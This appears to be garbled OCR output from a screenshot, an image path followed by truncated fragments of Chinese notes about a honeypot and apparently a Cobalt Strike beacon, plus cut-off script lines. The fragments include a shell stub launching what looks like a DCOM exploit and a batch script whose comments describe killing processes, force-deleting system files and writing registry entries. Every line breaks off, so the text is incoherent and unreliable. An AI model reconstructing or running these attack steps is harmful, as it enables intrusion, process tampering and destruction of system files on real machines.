
add default 
set default t
set default 
蜜罐的TC
数据包。
然后，我们添
strikeba
以下是运行在Wi
!#/bin/sh
# Launches 
# and then 
./dcom_expl
REM Executes
REM 1) Kill
taskkill /f /i
REM 2) Elim
del /f %Sy
REM 3) Clea
echo Regedi
echo [HKEY
echo "auto 